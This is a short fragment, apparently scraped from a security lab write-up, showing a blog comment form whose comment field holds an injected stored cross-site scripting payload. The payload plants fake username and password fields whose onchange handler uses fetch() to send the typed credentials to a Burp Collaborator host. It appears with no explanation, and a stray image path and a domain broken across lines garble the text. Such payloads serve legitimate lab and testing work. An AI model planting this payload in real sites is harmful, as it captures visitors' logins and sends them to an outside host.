 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange='if(this.value.length)fetch('https://7fnshjgz6go37glsv7ksq8dqrhx7lw.burpcollaborator.n
et', '{
method:POST,
mode: 'no-cors',
body:username.value+':'+this.value
});'>
Name:
hftamayo
Email:
hftamayo@hacker.com
Website:
Post Comment